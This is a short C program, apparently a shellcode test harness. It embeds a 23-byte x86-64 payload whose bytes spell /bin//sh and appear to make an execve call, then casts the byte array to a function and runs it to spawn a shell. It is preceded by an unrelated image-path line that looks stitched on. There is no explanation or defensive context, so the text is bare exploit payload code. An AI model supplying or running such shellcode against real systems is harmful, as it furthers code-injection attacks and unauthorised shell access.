 #include <stdio.h>
unsigned char shellcode[] = \
"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05";
int main()
{
int (*ret)() = (int(*)())shellcode;
ret();
}